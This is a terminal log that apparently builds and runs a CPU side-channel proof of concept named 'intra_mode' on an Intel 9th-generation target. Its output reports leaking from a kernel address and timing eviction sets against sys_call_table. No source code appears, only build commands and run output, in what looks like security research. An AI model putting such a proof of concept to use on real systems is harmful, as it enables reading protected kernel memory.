 ❯ cd intra_mode
❯ ls
Makefile  run.sh  src
❯ make TARGET=INTEL_9_GEN
nasm -f elf64 src/snippet.S -o snippet.o
gcc  -o main.o src/main.c snippet.o -I../../common -g -O3 -Wall -Wno-unused-function  -DINTEL_9_GEN
❯ ls
main.o  Makefile  run.sh  snippet.o  src
❯ ./run.sh
zsh: permission denied: ./run.sh
❯ chmod +x run.sh
❯ ./run.sh
[+] Parsed parameters:
     -  leaking from                        0xffffffffba4051c0
     -  threshold E+R buffer eviction       40
    sys_call_table eviction parameters:
     -  sys_call_table page offset          0x3c0
     -  threshold sys_call_table eviction   350
     -  eviction set size sys_call_table    256
[+] Syscall time without eviction:          avg: 140.61  min:  136  max: 1136
[+] Syscall time with large eviction set:   avg: 424.79  min:  334  max: 1752
Reducing eviction set size:  5201